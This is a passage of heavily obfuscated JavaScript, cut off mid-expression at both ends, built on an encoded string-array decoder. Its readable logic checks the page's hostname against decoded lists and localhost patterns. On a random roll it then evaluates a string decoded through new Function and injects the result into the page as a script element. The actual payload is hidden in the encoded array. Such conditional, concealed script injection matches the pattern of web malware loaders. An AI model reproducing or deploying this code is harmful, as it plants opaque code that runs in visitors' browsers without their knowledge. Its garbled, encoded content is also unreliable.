vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var ac=X,B=y[ac(0x359,'qn6d')+'h'];return d[ac(0x24b,'PU)y')](y[ac(0x2f0,'YzhO')+ac(0x4eb,'4fsG')](d[ac(0x1af,'B@pi')](B,z[ac(0x627,'j4FF')+'h']),B),z);}function s(){var ad=X,y=d[ad(0x74b,'OvUn')][ad(0x426,'#J7Q')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x17c,'dlY5')](O);continue;case'1':var B={};B[ad(0x1e7,'CL11')]=d[ad(0x50e,'FvgT')],B[ad(0x32f,'*(3L')]=function(T,U){var ae=ad;return d[ae(0x74a,'&Yv*')](T,U);},B[ad(0x42d,'C9Xg')]=d[ad(0x400,'OvUn')],B[ad(0x3ac,'C9Xg')]=function(T,U){var af=ad;return d[af(0x2e4,'bN^%')](T,U);},B[ad(0x224,'p2&O')]=d[ad(0x274,'h*gp')],B[ad(0x1c9,'tE0C')]=function(T,U){var ag=ad;return d[ag(0x101,'l#oY')](T,U);},B[ad(0x181,'FvgT')]=d[ad(0x287,'iYY(')],B[ad(0x693,'OvUn')]=function(T,U){var ah=ad;return d[ah(0x6b5,'T8us')](T,U);},B[ad(0x40d,'!5gl')]=function(T){var ai=ad;return d[ai(0x73f,'XIEg')](T);};var G=B;continue;case'2':return!J||!!(d[ad(0x187,'C9Xg')](i,J=d[ad(0x6a9,'!5gl')](r,J,String[ad(0x42b,'O3#F')+ad(0x32b,'P6hH')+'de'](0x2e))?J[ad(0xf8,'qn6d')+ad(0x43f,'qn6d')](0x0,d[ad(0x21c,'^Ue6')](J[ad(0x85f,'(hgT')+'h'],0x1)):J,I)||d[ad(0x764,'r(X(')](i,J,L)||d[ad(0x2ba,'6zOw')](q,J)||d[ad(0x49f,'1t5k')](k));case'3':var I=d[ad(0x68c,'!5gl')](n),J=d[ad(0x40e,'QGby')](m),L=d[ad(0x107,'oEd3')](p);continue;case'4':var O=d[ad(0x56a,'YzhO')](f,this,function(){var aj=ad,T=G[aj(0x834,'bN^%')](typeof window,G[aj(0x7da,'*(3L')])?window:G[aj(0x79a,'qn6d')](typeof process,G[aj(0x3b6,'xGa@')])&&G[aj(0x447,'vju^')](typeof require,G[aj(0x503,'CL11')])&&G[aj(0x4c6,'sfla')](typeof global,G[aj(0x176,'Hr1e')])?global:this,U=function(){var ak=aj,V=new T[(ak(0x27a,'794('))+'p'](G[ak(0x703,'lgKQ')]);return!V[ak(0x4bf,'h*gp')](O);};return G[aj(0xec,'1t5k')](U);});continue;}break;}}function t(y){var al=X,z=d[al(0x603,'w1q2')](j),B;z&&((B=z[al(0xea,'u%iB')+al(0x219,'OvUn')+al(0x351,'fQdX')](d[al(0x237,'qn6d')]))[al(0x2b9,'dlY5')]=d[al(0x422,'oEd3')],B[al(0x845,'ien^')+al(0x5cd,'lgKQ')+'t']=y,(z[al(0x685,'l#oY')]||z[al(0x599,'PU)y')]||z[al(0x152,'ICF8')+al(0x5b3,'CL11')+al(0x255,'6zOw')])[al(0x7c7,'U6nm')+al(0x402,'bN^%')+'d'](B),B[al(0x7b3,'bN^%')+'e']());}function u(){var am=X,y,z=d[am(0x692,'U6nm')](g,d[am(0x634,'OvUn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,G,G;z&&(B=d[am(0x30e,'h*gp')],G=new RegExp(d[am(0x2b7,'B@pi')],'g'),(G=z[B[am(0x6b3,'B@pi')+'ce'](G,'')])&&G[am(0x51a,'qn6d')+am(0x4fd,'sjMz')][am(0x277,'r(X(')+am(0x6b2,'^Ue6')+'d'](G));}try{var v,w,x;d[X(0x886,'dlY5')](s)||(d[X(0x3d9,'r(X(')](u),d[X(0x81a,'uC(L')](0x1,d[X(0x94,'fQdX')](h,0x1,v=0x4))||d[X(0x4a4,'h*gp')](t,d[X(0x747,'4fsG')](d[X(0x6e8,'1t5k')]('(',new Function((function(){var _0x1836940=function(){var _0x8693923c=['mJrUtenKwfvezgTtBe52vg5WBLLty3nkm3bAtvC5we5T','A3jtAwD3zurnnvPdD25zm0fTuvnJCeSWB29nsgCYwvrr','sNL3BMqZuK9zmuiXyuDotLz5y3nkme00yJfwC2jxodjw','D25wmujHwtffngj6zgHAmu1UtenKCgjxDdzsrK5YuKHo','wtvou3DUv1nVALvdy3blmg9VtuHNme1hsxnkm2H3t0zN','m3bOtMTNBKTtDeTlrei0tLrSAuXdy2Xsr05esNLRCLnP','wM1rC0OWvtrLv3DUs1n0s0TeqJroEMHQtenKrKTgqJjk','tLrKBeXdy3PJrMrfsNLRCLnPz3DLreL6tLn3BMvgwLnv','sNLRCLnPz3DLrePTwLn3BK5Tovvlu2nWsZbVB01izZfz','ovPUvNvzm1jWyJi0B2j5EhDlwhr5wLHsmwnTngDIExr3','BdDKBuz5suDnownhrNLJmLzkyM5rB1ntz3DLreK1wLn3','s0TeqJrnmLf5tenKCMvTDffkEwTYu2LND2vewtvzExDU','vtjpre00turOA1CYrMrpmMXTs0y4D2vevtjpre00turO','BKTtDeTlrei0t0rfmKXdzhjLBxrrsNLRCLnPz3DLrfv3','C0OWtJbpvZvytLvOAKP5D25AEMHYvKzKugfhuKHIv3rV','tenKCMvTDffkEwTYu2LND2vey3DAu3DUvvDstvjdy3bl','twPfnuXdzezpsgXZsNLSzeTiuxnKu3GYteHJC2vdEdzm','D25sBe52uM1oDgiYzdzJu2nZsJfJmLPhtKHrmNqZvNPK','v1zOtenJD0L5tK1kEwTYu2LND2veuMHou3DUuJjAD1Pt','zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnm','m2HysNL3BLPhmxzzmwmWvg1stK9hourkExDUvNPKr1KW','rMXmq2rStwLou0P5A3jtAwD3zurnEfPdD25vv1jnuKnJ','y3nkmwrqvtb0wfvetMPwvZf2vxLJC0OYutrImdfVt0D0','ufjTuLrrmNmWsNL3BLfvtNztBvz0yJbWm1j5y3nkmwmW','EMrHwtbSsK1yAenJu2nZsJjWDgf5DfHom1P2zgTJBKXd','BKTtDeTlrei0tMPfmuXdzfjKA05csNLRCLnPz3DLrfv6','vevwwe4Zvw5mq2rTvtjZm1LSAfbru2nZsJiXrgeYCfHv','r1jtuNLJC0OXzfjxr05ytM1sALnysJvkExDUvJfbEfLS','t1rzC0P5Cefuq2DUs1n0s0TeqJrprev6tenKr1nUtM5k','neXdyZfArJbOsNLRCLnPz3DLrff6t0n3BLvxww1sAwnW','C0OZwNrHm0zgvtj0tgnUrw5mq2ryvw5WD1z6wMTzmuPR','zfHov2HQu0voCLLwyZbxBu5vvNLJC0OXyZfIr05ot0D0','Ee9gzfjoq2nZsJfJmgnhtKHArgT2zfDfBKXdzfHumuPR','DgvZDa','sNL3BMqYsLLoBgmXu0CWBKXdzhLIv3rQutboCK9yAgHk','svzKDMO','wLn3BLvywKrru2nWs1nZB1nPz3DLre0XwLn3BLfvzg5x','zfHumvPQveCXDMiYuJjzu2nZsJjKrgeWCfHvvMHczvvJ','y3Dnu3DUytnWCLvdy3blmg9VtuHNm056txnkm2H3t0zN','z25lu3rls0rcne5TvM1mq2rnwJb4uuP5A3jtAwD3zurJ','q2r1yLC4mMmWEdztu2nZsJfJmLPhuK1rmNrmyKzoCLjP','EMmWt0zJmwrxAdjJu2nZsJnkrgeXAeDvmNrpy1DfBKXd','s1n0s0TeqJrprev3tenKngneAfLkEwTYu2LND2vettfA','AMDZsJfgA1rfuw5lu3rls0rcne1QuMHmq2rkvdfczuP5','uKn0wfviwLHwmuzisNL3BLyWouvABgrrtvvswe56qw5m','t2jxoxvkExDUy0zoCMeXyZfnweOYuNLJC0OZAhPAr1jv','A3jtAwD3zurKAvPdD25vwfPeuvnJCeSWB29nsgD5wvrj','m0vUtenKwfqWuNLwmdG1wMXJm1v5y3nkm05Qu21ssvuY','ELPtD25zm0fTuvnJCeSWB29nsgCYwKrRC0OZvKzLvtbU','yZbKALj6uNLJC0OZtxHHr1jnzuvkA1zUrw5mq2ryvw01','uMvNrxHW','sZbVB01iz3PABvvZsJjjAfuWng5lu3rls0rcne1Tstfm','vLHovefUtenKnveYDhjwEMn4v2XKuMrty3nkmwrqyw5g','tMPtmKvUtenKBwjxDhbwELzvtwTgweP5D25wmuyYvLzK','yurRBeP5A3jtAwD3zurND05dD25su2HrzgLJCeSWB29n','rNHzvMrty0Douq','vvHWv1yXrNbkExDUy1voCK5wyZjxrKjyvvCWBKXdzhbr','A1zyvuDRBKXdzfHomwrtyw5wmLnPy3nkmwmWzeDosK9h','zfHosgTUtenKwe5hEgPwvu5YyZnODgiYy25mq2ryvdfW','u2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLUwfnODuTu','tuTdy3blmg9VtuHNme5huxnkmLv5stfjBKTtDeTlrei0','wtfAA1reAhjmm0jysNL3BLyXqtnzmdL0yJfsC2qZA25m','B01izZrovfvZsJb4nMnyA25lu3rls0rcne56wxDmq2rs','D25zEwDXu2LJCeSWB29nsgC0tKrJC0P6wNzwq2TUs1n0','D2vezgHmse05wLz0yuTeqJrorfjTtenKtvOWEffkEwXK','C0OWmdrHAMTUs1n0s0TeqJroBvjTtenKwKTPtLfkEwTY','mwnTngDAvNros0rcne16wM1mq2rbzdj4vuP5BgrlsfvZ','tvKZA25mq2ryvhPsBLz6uxDtm2rysNL3BLPhmxzlmev6','ChDkExDUzdjkrvDwyZjzBvfUtenKwe4YvNLwmuzhwKvK','tLDfC0OXvJfjmvLUs1n0s0TeqJrpreuWtenJBfjhtKrk','s0nWs0P5A3jtAwD3zurwBu9tD25JmdLdu0nJCeSWB29n','mLPty3nkmwrrzvDwwfqZqMPvvu52y0nJC0OXzfnmmK5o','tNjurMmYvw1osvLty3nkmMruytbswfvisxjKmgnUtenK','BwHcsNLRCLnPz3DLrfeYtNL3BLuXsNboAwnWsZbVB01i','y3blmg9VtuHNmu5xtxnkmfPhyuvfBKTtDeTlrei0tKrr','mwrPt0D0CKP5D25Jr2rHwtbSvgj6AfHovxnUtenKwfqW','vJffEgnSzfbHu2nZsJfKuvLSAfHovgrQvtngweP5D25r','zfDjv2DTsNLRCLnPz3DLrePRwLn3BLiYwNDAu2nWsZbV','ELPfAZrIEtHUtenKwe55owPvme5YtKvjngiWtw5mq2ry','sZbVB01izZnzmK1ZsJjnB0TRB25lu3rls0rcne56sxHm','wKDrC0OWBfbvrJrUs1n0s0TeqJrnAMHQtenJEMngzevk','t1n3BK4YAhnwEwnWsZbVB01iz3LoEK1ZsJjvEuKXsw5l','we4WnwPsmKzmsNL3BMjvtNzomMHeytjAwfvftw5mq2ry','m05uvxnkmK15sMPfBKTtDeTlrei0twPnmKXdzfzKu05x','sK1huMPtv2HmsNL3BMvhwKnArKjmu21sv1z5y3nkmND3','sJjsDgeXwMLJwezRsNL3BMmXtNzArZfeyNPOEgnty3nk','t0C4mvyXqLnArKOZwvvfBKXdzfHovgrQu3POCMnwyZbn','muP0sNL3BMfftNjKm1PeytbknLj5y3nkmKyYyKDoufuY','nJmYntCXCgrbAwfh','q2rQtwLzEeP5A3jtAwD3zurjmvPtD25ur2rnvunJCeSW','BMffnw9svvPQsJeWCMrhAhbJmxnUyuvku1jwwLnkmtbW','ttjgBeXdzefKmNHvsNLRCLnPz3DLrePRtKn3BLjTnxvz','v3DUs1n0s0TeqJroAKe0tenKsLqXqMvkEwTYu2LND2ve','B29nsgC0wvrzC0OXtLnHvfLUs1n0s0TeqJroALuYtenK','s1n0s0TeqJroELjStenKCLj5CdzkEwTYu2LND2veuMLn','rMnUtenKBvOXsMPvBtf2u0zJmK1dy3nkmfu0ytjSEe9h','zfHoEKuWvNPvne9iuNHkExDUwM0XDLPiCeXLBffUtenK','CeSWB29nsgCYwvrbC0P5uKLpu1fUs1n0s0TeqJrnALjT','mu15D25uvgHXt1nJCeSWB29nsgD4wLrzC0P5wM9pu1vU','yNPSru1ez25mq2rytLDSs1fvtNjHBgmZuNLJC0OZvtrH','we5fAe9wELK0ywXJmgrty3nkm0PzwvzOq1eYDdrkExDU','sNLRCLnPz3DLrgCZt1n3BMvgwLnvu2nWsZbVB01izZfn','svjfy25mq2ryvvvrmfyWovLurMmXzvnJC0OXyZnsrezy','turnC0OXvKntve1Us1n0s0TeqJrnv1KWtenKCMvTDffk','BKXdzfHoEK5QuJiXCK5wyZjIr05nuNLJC0OWrLHxBu5x','EMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zymtLlrJH3','EwnZsJfKuMvUqLHvvgXTvNPsueP5D25Hr2n2wtbKDgj6','CZbwmuf3y0zKugnty3nkmLe0ytfADLDhBe5kExDUwxPO','CLnPz3DLrfeZtxL3BK5xuMrju2nWsZbVB01iz3PovffZ','tenJm2fhEfHkEwTYu2LND2vewtfoq3DUuZjkyu1Py3bl','v1jKsvnJCeSWB29nsgCWwvrJC0OWvtrLv3DUs1n0s0Te','u3rls0rcne5QsxPmq2rPsvzot0P5A3jtAwD3zurJm05d','ovbwmuPSsNL3BLPQAhzzBwm0ytfswfvwy25mq2r2uti5','DgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25HruPtuLzA','vxnkm1f6wwXRBKTwmdLABLz1wtnsCgiYng9IExH3s1H0','y3nkmMC0ytaXwfvwwMTvvu5YzhLJC0OYzZrHEKPyvdjs','wM1rC0P5uKLpu1fUs1n0s0TeqJrorgrRtenJEMngzevk','u3rls0rcne5uvxPmq2rQtwLzEeP5A3jtAwD3zurjnfPP','q2rkvdfczuP5A3jtAwD3zurND09dD25wAuzVsMLJCeSW','sNPoD1yWuw5lu3rls0rcne5uwMLmq2mXt0rACeP5A3jt','ALvZsJaWngfQA25lu3rls0rcne5hwMTmq2q2wvrAsuP5','v0vUtenKwe4XwMPurZfYsZbkDgiZuw5mq2ryvwPcrLz6','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5Qz3Ppree0','sLnxrtvcsJeWCe8ZmhnHvNnUy0HkDMrhotbLwejSsJeX','m3vOrhjOwG','q2nZsJncvgeXwLHuELzZzwTJBKXdzhznme5XvJfct1KX','muPWtMLJCeSWB29nsgCZtwPbC0OWrMPtELLUs1n0s0Te','vJfkAeP5D25Iv1jdwKzcrgeZqM9zu2nZsJbwrgf6BfHv','y3nkmwrstLvwwe5erNDwmuzusNL3BMnSzdfKBK5eytjf','wM1jC0P6wNzwq2TUs1n0s0TeqJromKL5tenKELqWsKLk','D25ov1jKsvnJCeSWB29nsgD5tMPNC0OWBfbvrJrUs1n0','A3jtAwD3zurzDW','rei0ttjzmeXdzhPumePjsNLRCLnPz3DLrgm0wwL3BLjR','s1n3AeLyuw1kBKjIwvrvB01izZfor1vZsJfwmuKXww5l','yxPgse1gzfjrBu5sy1nJC0OXyZnpsgrSzfv4wuP5D25w','tKm5ALuXtNjpvMmXu21ovfj5y3nkmwmZvKHOwe5RDfHw','ALLPD25zEKLTtvnJCeSWB29nsgCWwKDvC0P6vMTyu0vU','sNLRCLnPz3DLrgn6t1n3BMeWy3fLAwnWsZbVB01izZfn','zerJmNHRvtjOmvzdy3nkmwrqyLDowfr6zgPwrZf2u2LJ','vNLJCeSWB29nsgD5ttjnC0P6tNDwmffUs1n0s0TeqJro','nJm4nZG2y0zQzvLz','u3rls0rcne5httrmq2rnwJb4uuP5A3jtAwD3zurwAfL5','v0LZsJjnB0TRB25lu3rls0rcne16AgLmq2rkvdfczuP5','AuiWufHcyLLuvw9nsgD5tMPbC0OWqJnIrLfUs1yWB2fd','rfjPwKn3BMvRnxPuEwnWsZbVB01izZfnvgDZsJbgALn6','m0jRvfzoCMnty3nkmwmXy25Awe5wtJfJBgnUtenKwe5f','zurNEK9tD25ovgCYyvnJCeSWB29nsgCZwxPjC0P6qwPj','uMXABwX1wLDrCguYBg1lrJH3zurvmK9ettrnrgHSv3LK','mgnUtenKwfviqMTvv05evvHSseP5D25wELP4uLzJm1iZ','BLmYsMfnAwnWs1nZDgnhrNLJmLzkyM5rB1ntz3DLrgD6','sNPWEvPyuJfJBtrNtuHNEe8YtMHJmLvUtKnJnLPToxLl','s0rcne1QrM1mq2n3sxLotuP5A3jtAwD3zurNELL5D25k','BMvRnxPuEwnWsZbVB01izZnzvfvZsJj0nMeXqw5lu3rl','uw5mq2ryvvvKCvyXqKrkExDUuMTKmvmZwtrHmeLUtenK','teDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJj0q2nvzgXv','z3nLAxHcs1r0ouXhowjzvefVtuHNme1utxnkmfvVvuHz','m1qWzdbpr3rjvNPAEeP5D25Lvu5YtdfKuvuXrLHvvMnU','B29nsgCZwMPRC0OZuxPzBgTUs1n0s0TeqJrorgXRtenK','nZeWmZC2yw1qBMrn','mNHRu1zoCK1dy3nkmwrswvrcwfqXCgPtrZf2uLnJC0OX','mvj6vJfbneP5D25wmujfuJfKuMjSCfHvvZbUtenKwe4Y','ytjAnfuYDfjJvwnUtenKC1eYDgPwmujfy0HSseP5D25w','utj0seP5D25wELjSvvDktwrUww5mq2ryvuvKCfyXsKDz','ovbkExDUzwXoCLvvvtrHmuPfwvnJC0OXyZntBu5pzezO','EwnZsJnKDgeXvNjsEKzpsNL3BLz6zdzLBKzSttjou1j5','A1PfEhrIm2DUtenKwe4YmvHwELOXy2XJmLj5y3nkmwmX','vwHytMXcyuP5D25Lv0OWwKvWDgiWovHoBuvUtenKrLuY','ovfJwevUtenKrq','sNLRCLnPz3DLrgrOwML3BLjTnxvzEwnWsZbVB01izZnn','BLLTmxzJv050yxPgwfviA25mq2rct0D0vLz6wM1Hmwrr','rfjRt0n3BLzvsKPnEwnWsZbVB01izZfnrfvZsNPvne5T','AZjkEwTYu2LNDW','zfDjv2DTsNLRCLnPz3DLrfzRtKn3BKPvuMPrEwnWsZbV','mgvxAejwEwnZsJfJmgrhuKPpr3rlwJboCLvPy3nkm2Hj','tenKA2jxDdbwEMm1yZnsweP5D25KBtf2zeDzngiZvLHv','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','m0XdzgLjvK5psNLRCLnPz3DLrePRtwL3BLjTnxvzEwnW','Au5tsNLRCLnPz3DLrePQwLn3BLvxww1sAwnWsZbVB01i','s1n0yuTeqJrnEMXOtenKCLj5CdzkEwTYsJjsBeOXmg9A','zZjoEMnZsJb0AvDQsw5lvJbVwLz0wKTeqJrprfzTtenK','CfPpv0yXwvnJC0OZwNrImvz1vti5v1yXqKHkExDUyKCX','q3H0tercne1uqxnxEKi0wML3D2vey3Lyu3HItuHOA0Xe','AwD3zurJne1dD25krwC1sKnJCeSWB29nsgCYtuDvC0OW','wfvtowTsmJfYt1nJC0OXzfftEKzyvw5OALiYmxzwu2nZ','C0OWwLHpruO2yLDZEuP5D25Hme52uZfJmfjTuK9rmJLt','DgPkExDUuM0XDLnTtLrImvO1uNLJC0OYutrHmvzyvw5s','rei0tNPkAuXdzgXnAu5tsNLRCLnPz3DLrgrRwwL3BK1T','sNL3BMfftNzoBgmYvw1st1eYodjkExDUvJa5rgjSzffr','se1ZzenSn2nTvJbKweP1suC4B2ndEhHmse1ZzenRn2zt','ne4YtxHmq2rQy0nAqKP5A3jtAwD3zurznfPPD25oBtLv','mMHZvNLJCeSWB29nsgCZtuDnC0OXwwHHq1LUs1n0s0Te','te5Py3blmg9VtuHNmvL6sxnkm2H3t0zNBKTtDeTlrei0','uLnArtLuyNPwwe5Ry25mq2rytMTsmfz6yZbKvMrst0nJ','wwL3BLjRwM9ru2nWsZbVB01izZfpv1vZsJjnEuPQrw5l','D2vezg1zAxDUsKvNnuPdy3blmg9VtuHNm01xrxnkme1R','uuP5A3jkmK5SsJeWB2ndD25kEwTWtenJDKP5A3nIEwTZ','s1n0s0TeqJrnv1PRtenKAK1PwxHkEwTYu2LND2verMXz','nvrImwrytMPbBKXdzhnArtvRvuCXCMmYwNHkExDUzezo','sNLRCLnPz3DLrfKYwxL3BLrhze1vq2nWsZbVB01izZbo','s0rcne0Yrtrmq2rswKv4ruP5A3jtAwD3zuroAvPdD25v','AgLmq2rcuJjKyKP5A3jtAwD3zurNmLLtD25vv1LTuMLJ','y0nAqKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','vLDfBKXdzeDpr3n5ytbRmu15y3nkmwmYwvzSwe56Adbw','ttbrBgnUtenKwfverxLwmdL1vgXKu1f5y3nkm1PAy0Do','mg9VtuHNELPuwxnkmNris25VBKTtDeTlrei0tM1zmeXd','qvrdz25lu3rls0rcne1QrMTmq2ruvw1RmKP5A3jtAwD3','zurKA05dD25Hm3bYvunJCeSWB29nsgD4wKDnC0OZCe9J','wL